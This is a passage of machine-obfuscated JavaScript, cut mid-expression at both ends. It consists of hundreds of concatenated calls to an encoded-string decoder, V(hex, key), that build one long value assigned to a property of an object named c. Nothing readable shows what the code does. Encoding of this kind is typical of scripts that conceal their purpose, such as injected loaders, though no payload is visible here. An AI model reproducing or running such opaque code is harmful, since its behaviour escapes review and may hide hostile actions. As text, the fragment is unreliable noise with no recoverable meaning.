')+V(0x4c3,'2QCx')+V(0x7a4,'uZhu')+V(0xa64,'o!de')+V(0x7c3,'z9dl')+V(0x577,'^5Ay')+V(0xfc7,'31]f')+V(0x34c,'t16)')+V(0x73c,'!FKh')+V(0x24e,'OiRT')+V(0x6e8,'07c[')+V(0x8f6,'t16)')+V(0x6b4,'14tt')+V(0x453,'^5Ay')+V(0x501,'mQpI')+V(0xad6,'N$hk')+V(0x5d3,'o!de')+V(0x62d,'iD5y')+V(0x45e,'!#WY')+V(0x399,'rpeA')+V(0xf81,'j932')+V(0x376,'5Oem')+V(0x3f3,'HCci')+V(0xc32,'rpeA')+V(0x92c,'HCci')+V(0x762,'8^fd')+V(0x528,'p[f%')+V(0xf51,'TJkN')+V(0xc69,'9SIf')+V(0xdaf,'14tt')+V(0xda5,'31]f')+V(0x247,'ZzDJ')+V(0x39d,'0!Dv')+V(0xd49,'ul[F')+V(0x288,'t16)')+V(0x452,'Z52F')+V(0x6d1,'ul[F')+V(0x5a1,'WKoi')+V(0xef7,'HCci')+V(0xec8,'#Lc4')+V(0x7cc,'#Lc4')+V(0x95f,'5Oem')+V(0xda7,'Yqbh')+V(0x29e,'HCci')+V(0x62e,'5Oem')+V(0xa1e,'9SIf')+V(0xee7,'4H7V')+V(0x927,'^5Ay')+V(0x7b3,'G%Zv')+V(0xd33,'V04#')+V(0xc43,'!FKh')+V(0xc17,'o!de')+V(0x919,'YAAG')+V(0x3ee,'rpeA')+V(0xca7,'ZzDJ')+V(0x510,'LgKQ')+V(0x569,'OiRT')+V(0xecc,'iD5y')+V(0x658,'N$hk')+V(0xa24,'TJkN')+V(0x34d,'Hmyy')+V(0x334,'9*z0')+V(0x173,'t16)')+V(0x623,'4LFE')+V(0x734,'U#H]')+V(0x81c,'U#H]')+V(0xb35,'ul[F')+V(0x884,'(W]r')+'CW'),c[V(0xb47,'4H7V')]=V(0xf35,'8^fd')+V(0x216,'!#WY')+V(0x333,'G%Zv')+V(0xfeb,'OiRT')+V(0xbd9,'HCci')+V(0xc55,'9SIf')+V(0xe01,'07c[')+V(0x54a,'G%Zv')+V(0x906,'uZhu')+V(0x97a,'9VSD')+V(0x7e6,'#Lc4')+V(0x964,'RxPH')+V(0x25d,'2QCx')+V(0x773,'Ce#p')+V(0x9ec,'%ppe')+V(0x926,'#Lc4')+V(0xa6c,'#Lc4')+V(0xd7f,'5Oem')+V(0x1e2,'31]f')+V(0x570,'o!de')+V(0xec9,'Z52F')+V(0x43b,')k5#')+V(0x793,'p[f%')+V(0xb84,'e0gx')+V(0xd03,'14tt')+V(0xcfd,'(W]r')+V(0x650,'ZzDJ')+V(0xa9f,'p[f%')+V(0x40f,'4LFE')+V(0x26b,'#Lc4')+V(0x2dd,'^5Ay')+V(0x5a4,'TJkN')+V(0xd64,'TJkN')+V(0xb7a,'rNJ2')+V(0x4b1,'j932')+V(0xbf4,'rNJ2')+V(0x85e,'Yqbh')+V(0x9e5,'t16)')+V(0x7ec,'^5Ay')+V(0x5f0,'Ep%I')+V(0x865,'(W]r')+V(0x810,'14tt')+V(0xbf8,'G%Zv')+V(0xa02,'9VSD')+V(0xf99,'rNJ2')+V(0x5c2,'N$hk')+V(0x2db,'e0gx')+V(0x6c5,'4LFE')+V(0xe78,'%ppe')+V(0x7d1,'9VSD')+V(0x85b,'^5Ay')+V(0x5d7,'14tt')+V(0xf23,'mQpI')+V(0x87f,'31]f')+V(0x613,'Z52F')+V(0x3b1,'ul[F')+V(0xfd6,'(W]r')+V(0x562,'TJkN')+V(0x3e6,'VR9n')+V(0xc5b,'U#H]')+V(0x6e2,'9SIf')+V(0x68d,'ZzDJ')+V(0xc37,'iD5y')+V(0x645,'WKoi')+V(0x423,'iD5y')+V(0xf5d,'V04#')+V(0xc08,'(W]r')+V(0xcc3,'9VSD')+V(0x973,'$TMs')+V(0xee3,'5Oem')+V(0x649,'5Oem')+V(0x596,'z9dl')+V(0x2e9,'Ce#p')+V(0xdee,'t16)')+V(0x75e,'rNJ2')+V(0xf14,'9SIf')+V(0x67e,'OiRT')+V(0x889,'YAAG')+V(0xa5a,'Ce#p')+V(0xfaa,'!FKh')+V(0x217,'8^fd')+V(0xd2e,'z9dl')+V(0xbd5,'WKoi')+V(0x373,'rNJ2')+V(0x42d,'z9dl')+V(0x5cd,'N$hk')+V(0x71c,'WKoi')+V(0x474,'9*z0')+V(0xa52,'p[f%')+V(0xa5e,'OiRT')+V(0x9ae,'4LFE')+V(0x301,'!#WY')+V(0xaa4,'!#WY')+V(0x1a0,'Ce#p')+V(0x1d2,'$TMs')+V(0x30f,'9SIf')+V(0xb1d,'31]f')+V(0x6d4,'p[f%')+V(0xef6,'o!de')+V(0x599,'Ce#p')+V(0x13c,'j932')+V(0x2a3,'rpeA')+V(0xac5,'5Oem')+V(0xd3b,'OiRT')+V(0xf37,'$TMs')+V(0xebc,'N$hk')+V(0x7e7,'%ppe')+V(0x4b9,'N$hk')+V(0xe43,'#Lc4')+V(0xcf0,'VR9n')+V(0xb5d,'#Lc4')+V(0xb6f,'^5Ay')+V(0xd2c,'N$hk')+V(0x8c0,'j932')+V(0xaf0,')k5#')+V(0x3a8,'!FKh')+V(0x1a7,'Ce#p')+V(0x2a1,'ul[F')+V(0xedd,'9SIf')+V(0x4d0,'0!Dv')+V(0x6ca,'p[f%')+V(0xafd,'14tt')+V(0x764,'N$hk')+V(0x891,'iD5y')+V(0xead,'0!Dv')+V(0xb41,'uZhu')+V(0x82d,'Ce#p')+V(0xe56,'LgKQ')+V(0xf97,'Yqbh')+V(0xea2,'VR9n')+V(0x700,'$TMs')+V(0xfb0,'TJkN')+V(0xe98,'o!de')+V(0x387,')k5#')+V(0x98f,'5Oem')+V(0x1a5,'V04#')+V(0x1ef,'t16)')+V(0xd69,'Hmyy')+V(0xdab,'YAAG')+V(0x1d0,'iD5y')+V(0x6c8,')k5#')+V(0x7ac,'U#H]')+V(0xeb9,'j932')+V(0x703,'YAAG')+V(0x4e1,'z9dl')+V(0xbcc,'p[f%')+V(0x65e,'ul[F')+V(0x357,'#Lc4')+V(0xa54,'!FKh')+V(0xeae,'VR9n')+V(0x790,'^5Ay')+V(0x5e9,'8^fd')+V(0xe3e,'rpeA')+V(0xf77,'HCci')+V(0xf3f,'9VSD')+V(0x1dc,'Yqbh')+V(0xa2f,'RxPH')+V(0x85f,'9SIf')+V(0x9c9,'LgKQ')+V(0xd9b,'OiRT')+V(0xa66,'!FKh')+V(0xf76,'!FKh')+V(0xf3e,'Yqbh')+V(0x1df,'uZhu')+V(0xf9a,'p[f%')+V(0x80e,'RxPH')+V(0x67c,'RxPH')+V(0x1d4,'RxPH')+V(0x876,'Z52F')+V(0xc1a,'07c[')+V(0xb61,'HCci')+V(0xd50,'N$hk')+V(0x17b,'!FKh')+V(0x257,'Ep%I')+V(0x534,'iD5y')+V(0xfc1,'t16)')+V(0xcbb,'14tt')+V(0x5e8,'!FKh')+V(0xda2,'8^fd')+V(0x769,'uZhu')+V(0x847,'HCci')+V(0x146,'31]f')+V(0x425,'!#WY')+V(0xa87,'o!de')+V(0x450,'5Oem')+V(0x274,'N$hk')+V(0xa3d,'z9dl')+V(0xd25,')k5#')+V(0x514,'V04#')+V(0x417,'iD5y')+V(0x7ba,'e0gx')+V(0x3da,'RxPH')+V(0x56d,'07c[')+V(0xe0e,'j932')+V(0x54d,'!FKh')+V(0x5d0,'G%Zv')+V(0xb43,'(W]r')+V(0x7ef,'G%Zv')+V(0x579,'z9dl')+V(0x787,'07c[')+(V(0xf4f,'rNJ2')+V(0xe90,'!#WY')+V(0xbde,'31]f')+V(0x1cc,'G%Zv')+V(0x25b,'iD5y')+V(0xf39,'9SIf')+V(0x3ac,'rNJ2')+V(0x39e,'G%Zv')+V(0x867,'%ppe')+V(0x555,'#Lc4')+V(0x297,'!FKh')+V(0xf3d,'Ce#p')+V(0xbb5,'N$hk')+V(0xe60,'p[f%')+V(0x94b,'VR9n')+V(0x226,'LgKQ')+V(0xc29,'uZhu')+V(0x5e7,'Z52F')+V(0x7ee,'VR9n')+V(0xf75,'LgKQ')+V(0xa80,'Z52F')+V(0xdb4,'(W]r')+V(0xb79,'%ppe')+V(0x3d2,'o!de')+V(0xae9,'OiRT')+V(0xec6,'Ep%I')+V(0xf57,'p[f%')+V(0x42c,'^5Ay')+V(0x35c,'Ce#p')+V(0xd12,'mQpI')+V(0x411,'o!de')+V(0x654,'9*z0')+V(0xe05,'o!de')+V(0xfad,'RxPH')+V(0x64b,'4H7V')+V(0x18b,'p[f%')+V(0xc6e,'!#WY')+V(0x751,'OiRT')+V(0xb77,'!FKh')+V(0xc28,'OiRT')+V(0x204,'8^fd')+V(0x89c,'j932')+V(0xa67,'uZhu')+V(0x931,'2QCx')+V(0x911,'o!de')+V(0x4d1,'z9dl')+V(0xec4,'14tt')+V(0x1db,'iD5y')+V(0xd83,'U#H]')+V(0x33e,'07c[')+V(0x7c5,'z9dl')+V(0xb72,'$TMs')+V(0xe4b,'RxPH')+V(0x2d1,'OiRT')+V(0xddf,'2QCx')+V(0x77c,'9SIf')+V(0x683,'Ce#p')+V(0xbb0,'TJkN')+V(0xd9f,'$TMs')+V(0xeb1,'%ppe')+V(0x3bc,'V04#')+V(0x975,'!FKh')+V(0xbad,'Ep%I')+V(0x527,'uZhu')+V(0xc8f,'e0gx')+V(0x96a,'(W]r')+V(0x422,'ul[F')+V(0xd67,'Yqbh')+V(0x258,'j932')+V(0xf06,'Ce#p')+V(0x410,'2QCx')+V(0xedc,'j932')+V(0xe40,'RxPH')+V(0x914,'uZhu')+V(0xa5c,'9VSD')+V(0xdcc,'Ep%I')+V(0x370,'G%Zv')+V(0x549,'N$hk')+V(0xce8,'Z52F')+V(0x821,'Ep%I')+V(0xde0,'ZzDJ')+V(0x567,'HCci')+V(0x28f,'LgKQ')+V(0x898,'9*z0')+V(0xb8b,'4LFE')+V(0x46a,'Ep%I')+V(0xe8e,'LgKQ')+V(0x55d,'%ppe')+V(0xdf5,'!#WY')+V(0x137,'9VSD')+V(0xe6f,'z9dl')+V(0x8fa,'rpeA')+V(0x46b,'07c[')+V(0xae3,'07c[')+V(0x5ce,'p[f%')+V(0x622,'4H7V')+V(0x7d7,'!#WY')+V(0x360,'9SIf')+V(0xd31,'WKoi')+V(0xaa3,'9*z0')+V(0xc8c,'RxPH')+V(0xa47,'LgKQ')+V(0xab6,'31]f')+V(0x368,'!FKh')+V(0x41b,'8^fd')+V(0x827,'9VSD')+V(0x49b,'N$hk')+V(0xcfe,'31]f')+V(0x966,'z9dl')+V(0x15b,')k5#')+V(0x135,'!#WY')+V(0x182,'%ppe')+V(0x667,'V04#')+V(0x446,'mQpI')+V(0x2d5,'5Oem')+V(0xb55,'mQpI')+V(0x436,'YAAG')+V(0xd2d,'Ce#p')+V(0x5cc,'N$hk')+V(0x696,'OiRT')+V(0x2c9,'2QCx')+V(0xf5b,'rpeA')+V(0x28c,'o!de')+V(0x832,'Ce#p')+V(0x682,'07c[')+V(0x1c5,'Ep%I')+V(0x81f,'ZzDJ')+V(0x32e,'p[f%')+V(0xdb8,'9VSD')+V(0x7e8,')k5#')+V(0x418,'TJkN')+V(0xf7f,'G%Zv')+V(0x166,'N$hk')+V(0x8bc,'Ce#p')+V(0x5bf,'e0gx')+V(0x48f,'5Oem')+V(0xb2b,'OiRT')+V(0xc25,'14tt')+V(0xcef,'Hmyy')+V(0x348,'HCci')+V(0xc97,'5Oem')+V(0xf46,'Yqbh')+V(0x8a8,'rNJ2')+V(0x1e7,'4H7V')+V(0x903,'mQpI')+V(0xf93,'mQpI')+V(0xb1b,'Ce#p')+V(0x8e1,'0!Dv')+V(0xb2f,'2QCx')+V(0x42e,'2QCx')+V(0x80f,'0!Dv')+V(0xb32,'HCci')+V(0xad3,')k5#')+V(0x5aa,'07c[')+V(0x3fa,'G%Zv')+V(0xd1e,'G%Zv')+V(0x831,'9SIf')+V(0x9ea,'o!de')+V(0x5f5,'!#WY')+V(0x615,'V04#')+V(0xfa9,'07c[')+V(0x408,'5Oem')+V(0xba8,'9SIf')+V(0xb15,'31]f')+V(0xbeb,'iD5y')+V(0xb33,'o!de')+V(0x45a,'31]f')+V(0xef9,'rNJ2')+V(0x2bf,'rpeA')+V(0x79c,'5Oem')+V(0x1ba,'VR9n')+V(0x698,'%ppe')+V(0x15c,'!FKh')+V(0x2c8,'e0gx')+V(0xf79,'p[f%')+V(0x279,'8^fd')+V(0xe4a,'9SIf')+V(0x6d7,'e0gx')+V(0xe02,'p[f%')+V(0x999,'WKoi')+V(0xc9a,'!FKh')+V(0xc48,'WKoi')+V(0xc4a,'e0gx')+V(0x1d8,'LgKQ')+V(0x4e3,'RxPH')+V(0x21e,'14tt')+V(0x761,'Hmyy')+V(0xe81,'LgKQ')+V(0x37d,'2QCx')+V(0x5ec,'(W]r')+V(0x79a,'!#WY')+V(0xdc3,'YAAG')+V(0xd7c,'!#WY')+V(0xbc8,'Ep%I')+V(0xee1,'G%Zv')+V(0x62f,'$TMs')+V(0xc67,'(W]r')+V(0xfdc,'N$hk')+V(0xd91,'YAAG')+V(0x191,'z9dl'))+(V(0xf0a,'V04#')+V(0x5bd,'j932')+V(0x3e0,')k5#')+V(0xaf2,'31]f')+V(0xd3e,'ZzDJ')+V(0x1a2,'^5Ay')+V(0xcc7,'YAAG')+V(0x8b6,'t16)')+V(0x7b7,'e0gx')+V(0xa18,'$TMs')+V(0x8fc,'VR9n')+V(0x93d,'07c[')+V(0x47c,'YAAG')+V(0xd1b,'WKoi')+V(0xd63,'(W]r')+V(0xc23,'Hmyy')+V(0xdd2,'^5Ay')+V(0x4c4,'mQpI')+V(0x130,'OiRT')+V(0x1c0,'9VSD')+V(0xc6b,'5Oem')+V(0xb6c,'WKoi')+V(0xfd5,'e0gx')+V(0x35a,'YAAG')+V(0x25a,'%ppe')+V(0xea7,'Yqbh')+V(0x3d1,'0!Dv')+V(0xeed,'4LFE')+V(0xa90,'HCci')+V(0xf9c,')k5#')+V(0x499,'ul[F')+V(0x9fd,'RxPH')+V(0x953,'OiRT')+V(0x89e,'4H7V')+V(0x5e1,'rNJ2')+V(0x402,'RxPH')+V(0xac0,'N$hk')+V(0x80c,'t16)')+V(0x177,'t16)')+V(0x6dc,'LgKQ')+V(0x3a7,'uZhu')+V(0x2a8,'iD5y')+V(0x23b,'YAAG')+V(0x2b8,'p[f%')+V(0xef1,'Ce#p')+V(0x545,')k5#')+V(0x574,'VR9n')+V(0xba9,'$TMs')+V(0x519,'Yqbh')+V(0xda0,'uZhu')+V(0x5f1,'N$hk')+V(0x759,'^5Ay')+V(0xba4,'^5Ay')+V(0x69b,'p[f%')+V(0xd38,'VR9n')+V(0x7bc,'9*z0')+V(0x794,'rNJ2')+V(0x16c,'U#H]')+V(0x43c,'uZhu')+V(0x4f1,'rpeA')+V(0x4e8,'G%Zv')+V(0x935,'ul[F')+V(0x8d6,'5Oem')+V(0x372,'(W]r')+V(0xb66,'N$hk')+V(0x141,'iD5y')+V(0xaa8,'o!de')+V(0xd58,'iD5y')+V(0xbb7,'5Oem')+V(0x851,'rNJ2')+V(0x609,'2QCx')+V(0x280,'(W]r')+V(0xe28,'G%Zv')+V(0xf00,'OiRT')+V(0x655,'Z52F')+V(0x879,'mQpI')+V(0x435,'WKoi')+V(0xb02,'V04#')+V(0x641,'07c[')+V(0x16b,'rNJ2')+V(0xbb3,'ul[F')+V(0xb19,'V04#')+V(0x439,'07c[')+V(0x4af,'iD5y')+V(0x6fb,'V04#')+V(0xb69,'z9dl')+V(0x4c6,'4LFE')+V(0x4f3,'YAAG')+V(0xfe2,'%ppe')+V(0xfce,'LgKQ')+V(0x5b0,'Z52F')+V(0xed8,'Hmyy')+V(0xb80,'4LFE')+V(0x64d,'9VSD')+V(0x23a,'N$hk')+V(0xfea,'e0gx')+V(0xdec,'HCci')+V(0x391,'Ep%I')+V(0xc22,'%ppe')+V(0x42b,'ZzDJ')+V(0x9db,'$TMs')+V(0xc65,'9SIf')+V(0x8e3,'Yqbh')+V(0x63b,'iD5y')+V(0x354,'o!de')+V(0x702,'VR9n')+V(0x8af,'RxPH')+V(0x35b,'0!Dv')+V(0x63e,'j932')+V(0x806,'^5Ay')+V(0x1fe,'WKoi')+V(0xd94,'VR9n')+V(0x54e,'TJkN')+V(0x284,'p[f%')+V(0x7fb,'(W]r')+V(0xc11,'N$hk')+V(0xf47,'Hmyy')+V(0x6bf,'9VSD')+V(0x892,'RxPH')+V(0xd6a,'8^fd')+V(0xe2f,'31]f')+V(0x6a3,'#Lc4')+V(0xdb3,'Hmyy')+V(0xa74,'!FKh')+V(0xc74,'4LFE')+V(0x67f,'2QCx')+V(0x498,'j932')+V(0x380,'HCci')+V(0xd3d,'rNJ2')+V(0xf72,'5Oem')+V(0x1c1,'8^fd')+V(0xdf6,'4H7V')+V(0x467,'0!Dv')+V(0x99b,'Hmyy')+V(0xadc,'31]f')+V(0x653,'mQpI')+V(0xfe7,'^5Ay')+V(0xeb2,'G%Zv')+V(0xadd,'Ce#p')+V(0x20a,'YAAG')+V(0x70f,'RxPH')+V(0x5f9,'LgKQ')+V(0x84d,'9SIf')+V(0xf64,'RxPH')+V(0xd7d,'t16)')+V(0x603,'Ce#p')+V(0x68f,'YAAG')+V(0x75f,'%ppe')+V(0x837,'rpeA')+V(0x45d,'(W]r')+V(0xcdb,'rNJ2')+V(0xb95,'rNJ2')+V(0xc3e,'RxPH')+V(0xfca,'8^fd')+V(0x34e,'N$hk')+V(0x612,'YAAG')+V(0xdbe,'2QCx')+V(0x8d8,'9VSD')+V(0xbbe,'VR9n')+V(0xc49,'WKoi')+V(0x52b,'ZzDJ')+V(0x3f2,'4H7V')+V(0x53f,'4LFE')+V(0x8ac,'RxPH')+V(0x902,'%ppe')+V(0x434,'z9dl')+V(0x86f,'z9dl')+V(0x636,'4H7V')+V(0xd45,'9SIf')+V(0xbef,'^5Ay')+V(0xc07,'$TMs')+V(0xd68,'8^fd')+V(0xf91,'9*z0')+V(0xb09,'WKoi')+V(0xa15,'0!Dv')+V(0x1d3,'N$hk')+V(0x265,'HCci')+V(0xd41,'4H7V')+V(0xaa1,'ZzDJ')+V(0x9a3,'rpeA')+V(0x9f8,'07c[')+V(0x138,'07c[')+V(0xc31,'4H7V')+V(0xa7a,'$TMs')+V(0xeea,')k5#')+V(0x8e5,'!#WY')+V(0x3ec,')k5#')+V(0x366,'RxPH')+V(0xbf9,'YAAG')+V(0xd8d,'^5Ay')+V(0x88e,'p[f%')+V(0x848,'YAAG')+V(0x6fc,'rNJ2')+V(0x7e1,'OiRT')+V(0xe9f,'WKoi')+V(0x192,'ZzDJ')+V(0x23c,'^5Ay')+V(0x495,'t16)')+V(0xbc6,'ZzDJ')+V(0x72d,'9SIf'))+(V(0x6aa,'Yqbh')+V(0x5df,'YAAG')+V(0x7ad,'ul[F')+V(0x4e4,'N$hk')+V(0xc6a,'G%Zv')+V(0x16e,'$TMs')+V(0x7c9,'Ce#p')+V(0x3bf,'ZzDJ')+V(0x8f7,')k5#')+V(0x988,'Z52F')+V(0x870,'4H7V')+V(0xe1a,'rpeA')+V(0x8e7,'t16)')+V(0x84e,'Ce#p')+V(0x58f,'%ppe')+V(0x200,')k5#')+V(0xa75,'uZhu')+V(0xa6f,'mQpI')+V(0x94e,'OiRT')+V(0x403,'Z52F')+V(0xe3f,')k5#')+V(0x4fd,'8^fd')+V(0x818,'Z52F')+V(0x1dd,'t16)')+V(0x500,'$TMs')+V(0x14e,'ZzDJ')+V(0x756,'4H7V')+V(0x985,'(W]r')+V(0x8d4,'Z52F')+V(0xaec,'G%Zv')+V(0x365,'Hmyy')+V(0xbff,')k5#')+V(0xe17,'5Oem')+V(0xd26,'9SIf')+V(0xe32,'Ce#p')+V(0xd79,'TJkN')+V(0x2aa,'mQpI')+V(0xfb7,'G%Zv')+V(0x7e0,'V04#')+V(0xee0,'2QCx')+V(0xba7,'Z52F')+V(0x6e3,'e0gx')+V(0x3ae,'TJkN')+V(0xc78,'rNJ2')+V(0x36e,'9*z0')+V(0xb27,'mQpI')+V(0xb04,'2QCx')+V(0x8de,'j932')+V(0x626,'V04#')+V(0x3cc,'8^fd')+V(0xfab,'0!Dv')+V(0x88d,'LgKQ')+V(0x490,'#Lc4')+V(0x3cf,'8^fd')+V(0xaca,'Hmyy')+V(0x57c,'WKoi')+V(0x273,'uZhu')+V(0xa16,'4LFE')+V(0xa8c,'5Oem')+V(0x731,'rNJ2')+V(0xc93,'Z52F')+V(0x9c0,'8^fd')+V(0xa3a,'9*z0')+V(0x82c,'9*z0')+V(0x955,'9SIf')+V(0xb5b,'Z52F')+V(0x5d6,'5Oem')+V(0x512,'G%Zv')+V(0x864,'ul[F')+V(0x97c,'z9dl')+V(0xdd8,'VR9n')+V(0xdf4,'j932')+V(0x8c5,'N$hk')+V(0xae6,'V04#')+V(0xca8,'!#WY')+V(0x352,'31]f')+V(0x65a,'mQpI')+V(0x406,'^5Ay')+V(0x2a0,'(W]r')+V(0xb90,'Yqbh')+V(0xc06,'ZzDJ')+V(0xcc8,'ul[F')+V(0xe50,'4H7V')+V(0x726,'OiRT')+V(0x1be,'5Oem')+V(0x638,'VR9n')+V(0xd05,'Z52F')+V(0x8dd,'Ep%I')+V(0x8f0,'uZhu')+V(0x1d7,'8^fd')+V(0x29a,'(W]r')+V(0x875,'$TMs')+V(0x92a,'2QCx')+V(0xa08,'z9dl')+V(0xbfc,'TJkN')+V(0x9e4,'Yqbh')+V(0xbd2,'YAAG')+V(0x513,'Yqbh')+V(0x805,'WKoi')+V(0x4a8,'0!Dv')+V(0x19c,'t16)')+V(0x151,'N$hk')+V(0x17a,'5Oem')+V(0x46d,'31]f')+V(0xb76,'N$hk')+V(0xd5f,'VR9n')+V(0xd52,'0!Dv')+V(0x29f,'9SIf')+V(0xb7b,'WKoi')+V(0x2b0,'V04#')+V(0xf69,'rNJ2')+V(0x16f,'j932')+V(0x34b,'14tt')+V(0x221,'WKoi')+V(0x133,'2QCx')+V(0x721,'mQpI')+V(0x850,'9SIf')+V(0xbac,'U#H]')+V(0x424,'$TMs')+V(0x8b1,'9*z0')+V(0x9b0,'31]f')+V(0x4aa,'WKoi')+V(0x81b,'p[f%')+V(0x922,'TJkN')+V(0xe0d,'V04#')+V(0x6ee,'LgKQ')+V(0x66c,'LgKQ')+V(0xcb4,'Z52F')+V(0x2e8,'!FKh')+V(0xfde,'V04#')+V(0xdf9,'4LFE')+V(0x99c,'j932')+V(0x783,'OiRT')+V(0xc1f,'(W]r')+V(0xee8,'0!Dv')+V(0xec5,'N$hk')+V(0x951,'Yqbh')+V(0xac1,'HCci')+V(0x571,'t16)')+V(0x1b4,'uZhu')+V(0x3d5,'2QCx')+V(0x741,'#Lc4')+V(0xe1e,'9VSD')+V(0x397,'Z52F')+V(0xe3b,'ZzDJ')+V(0x1bf,'4H7V')+V(0x58e,'9*z0')+V(0x7a1,'z9dl')+V(0xb75,'uZhu')+V(0xf13,'31]f')+V(0x591,'#Lc4')+V(0x749,'TJkN')+V(0x6d8,'TJkN')+V(0x22a,'U#H]')+V(0x795,'uZhu')+V(0x1c4,'WKoi')+V(0x185,'WKoi')+V(0x9d6,'HCci')+V(0xd46,'z9dl')+V(0x3a1,'p[f%')+V(0x1b8,'!FKh')+V(0x234,'Yqbh')+V(0x264,'4H7V')+V(0xa96,'p[f%')+V(0x8d1,'rpeA')+V(0xe62,'07c[')+V(0x183,'z9dl')+V(0xbe3,'HCci')+V(0xd8c,'4LFE')+V(0x150,'Ce#p')+V(0x533,'iD5y')+V(0x379,'RxPH')+V(0xad4,'rpeA')+V(0xacd,'#Lc4')+V(0xb07,'e0gx')+V(0xb1f,'Hmyy')+V(0x1f7,'4LFE')+V(0xde6,'uZhu')+V(0x77e,'07c[')+V(0xe41,'V04#')+V(0x1b0,'rpeA')+V(0x788,'p[f%')+V(0xfbf,'ul[F')+V(0x7e9,'9*z0')+V(0xcf2,'^5Ay')+V(0x4a4,'p[f%')+V(0xe97,'Ce#p')+V(0xcd1,'!#WY')+V(0x7f8,'!#WY')+V(0xe2a,'(W]r')+V(0xbaf,'RxPH')+V(0xb92,'9SIf')+V(0x40e,'G%Zv')+V(0xdbf,'N$hk')+V(0xea0,'5Oem')+V(0xa01,'8^fd')+V(0x2c3,'RxPH')+V(0x7eb,'OiRT')+V(0x8db,'2QCx')+V(0x140,'0!Dv'))+(V(0x223,'YAAG')+V(0xa8b,'^5Ay')+V(0x9e2,'!FKh')+V(0x131,'uZhu')+V(0x893,'5Oem')+V(0xdcd,'!FKh')+V(0x66f,'o!de')+V(0x4f9,'!#WY')+V(0xb83,'Z52F')+V(0x7da,'5Oem')+V(0x672,'LgKQ')+V(0x78b,'VR9n')+V(0x998,'z9dl')+V(0x438,'YAAG')+V(0x7b4,'WKoi')+V(0xf34,'4LFE')+V(0x308,'31]f')+V(0x685,'rNJ2')+V(0x190,'!#WY')+V(0x2d4,'Z52F')+V(0xf96,'uZhu')+V(0xfcc,'0!Dv')+V(0x9f1,'rpeA')+V(0xc21,'uZhu')+V(0xe8d,'2QCx')+V(0x944,'G%Zv')+V(0x285,'Z52F')+V(0xf4e,'07c[')+V(0x59c,'p[f%')+V(0x72f,'31]f')+V(0x671,'iD5y')+V(0x3a0,'9VSD')+V(0xe7c,'G%Zv')+V(0xe14,'#Lc4')+V(0x76f,'rNJ2')+V(0xaf3,'p[f%')+V(0x8f2,'e0gx')+V(0x949,'rNJ2')+V(0xfcf,'8^fd')+V(0x431,'V04#')+V(0xf65,'ZzDJ')+V(0x43a,'%ppe')+V(0x303,'rNJ2')+V(0xe5c,'9SIf')+V(0xd80,'G%Zv')+V(0x4a2,'j932')+V(0xc1e,'9*z0')+V(0x229,'!#WY')+V(0xf2a,'$TMs')+V(0xae2,'YAAG')+V(0x78a,'Hmyy')+V(0xcac,'mQpI')+V(0xb4a,'14tt')+V(0x860,'Ce#p')+V(0xcea,'ZzDJ')+V(0x329,'%ppe')+V(0x6b2,'ul[F')+V(0x695,'LgKQ')+V(0xb52,'rNJ2')+V(0x4a7,'2QCx')+V(0x70c,'rNJ2')+V(0x299,'4H7V')+V(0x699,'p[f%')+V(0x3df,'rpeA')+V(0x647,'#Lc4')+V(0x12c,'Z52F')+V(0xa7c,'Z52F')+V(0x997,'ZzDJ')+V(0x48d,'j932')+V(0xa60,'Z52F')+V(0x240,'%ppe')+V(0xf0d,'U#H]')+V(0xe93,'#Lc4')+V(0xcc4,'WKoi')+V(0xbca,'!FKh')+V(0xc51,'iD5y')+V(0xe8a,'4LFE')+V(0x362,'WKoi')+V(0x178,'ZzDJ')+V(0xee9,'(W]r')+V(0xa1f,'uZhu')+V(0xa2b,'WKoi')+V(0x3eb,'^5Ay')+V(0x3e2,'9VSD')+V(0xe7d,'o!de')+V(0xdb5,'G%Zv')+V(0x811,'VR9n')+V(0xdf3,'rNJ2')+V(0xbfd,'Yqbh')+V(0x8cd,'8^fd')+V(0xc6c,'2QCx')+V(0x233,'9VSD')+V(0x4e9,'iD5y')+V(0xa25,'Yqbh')+V(0x472,'8^fd')+V(0xdd1,'!#WY')+V(0x494,'p[f%')+V(0x9e3,'YAAG')+V(0xf61,'p[f%')+V(0x393,'8^fd')+V(0x293,'G%Zv')+V(0x455,'mQpI')+V(0x938,'31]f')+V(0x1a6,'5Oem')+V(0xc2b,'Z52F')+V(0x4ee,'$TMs')+V(0x4c0,'U#H]')+V(0x526,'mQpI')+V(0xa9b,'RxPH')+V(0xac6,'!#WY')+V(0xe6e,'G%Zv')+V(0xf87,'Z52F')+V(0xb9d,'WKoi')+V(0x18e,'N$hk')+V(0xd61,'OiRT')+V(0x5ac,'RxPH')+V(0x900,'%ppe')+V(0x509,'9SIf')+V(0x322,'Z52F')+V(0xeaa,'iD5y')+V(0x632,'Hmyy')+V(0x580,'j932')+V(0xb06,'VR9n')+V(0x312,'9SIf')+V(0x281,'%ppe')+V(0x482,'2QCx')+V(0xcf6,'!#WY')+V(0x404,'G%Zv')+V(0x963,'2QCx')+V(0x70b,'HCci')+V(0x8d7,'z9dl')+V(0xfb8,'#Lc4')+V(0xcfc,'G%Zv')+V(0x960,'$TMs')+V(0x3d6,'p[f%')+V(0x162,'%ppe')+V(0x72b,'Ep%I')+V(0x9d4,'e0gx')+V(0x282,'31]f')+V(0xa8f,'0!Dv')+V(0xabd,'e0gx')+V(0x2ad,'14tt')+V(0x21a,'^5Ay')+V(0xb7d,'G%Zv')+V(0x516,'9*z0')+V(0x79e,'N$hk')+V(0x37a,'^5Ay')+V(0xaef,'14tt')+V(0xa51,'Hmyy')+V(0x384,'Yqbh')+V(0x576,'uZhu')+V(0xb5f,'9SIf')+V(0x36d,'V04#')+V(0x471,'LgKQ')+V(0xbcd,'V04#')+V(0x692,'OiRT')+V(0x2df,'VR9n')+V(0xc18,'mQpI')+V(0xd40,'G%Zv')+V(0x748,'8^fd')+V(0x8bf,'RxPH')+V(0xf36,'14tt')+V(0xfdd,'p[f%')+V(0x725,'9*z0')+V(0x268,'mQpI')+V(0x8cc,'TJkN')+V(0x96b,'j932')+V(0x30e,'iD5y')+V(0x9f6,'Yqbh')+V(0x56b,'!FKh')+V(0xa77,'(W]r')+V(0xd87,'U#H]')+V(0xd6b,')k5#')+V(0x83d,'Hmyy')+V(0x176,'2QCx')+V(0x934,'4H7V')+V(0x53c,'^5Ay')+V(0xc63,'VR9n')+V(0x241,'5Oem')+V(0x245,'e0gx')+V(0x2c6,'G%Zv')+V(0xfc9,'14tt')+V(0x739,'14tt')+V(0x44d,'8^fd')+V(0xa34,'rpeA')+V(0x1ec,'5Oem')+V(0x31c,'31]f')+V(0xd48,'9*z0')+V(0xc13,'14tt')+V(0x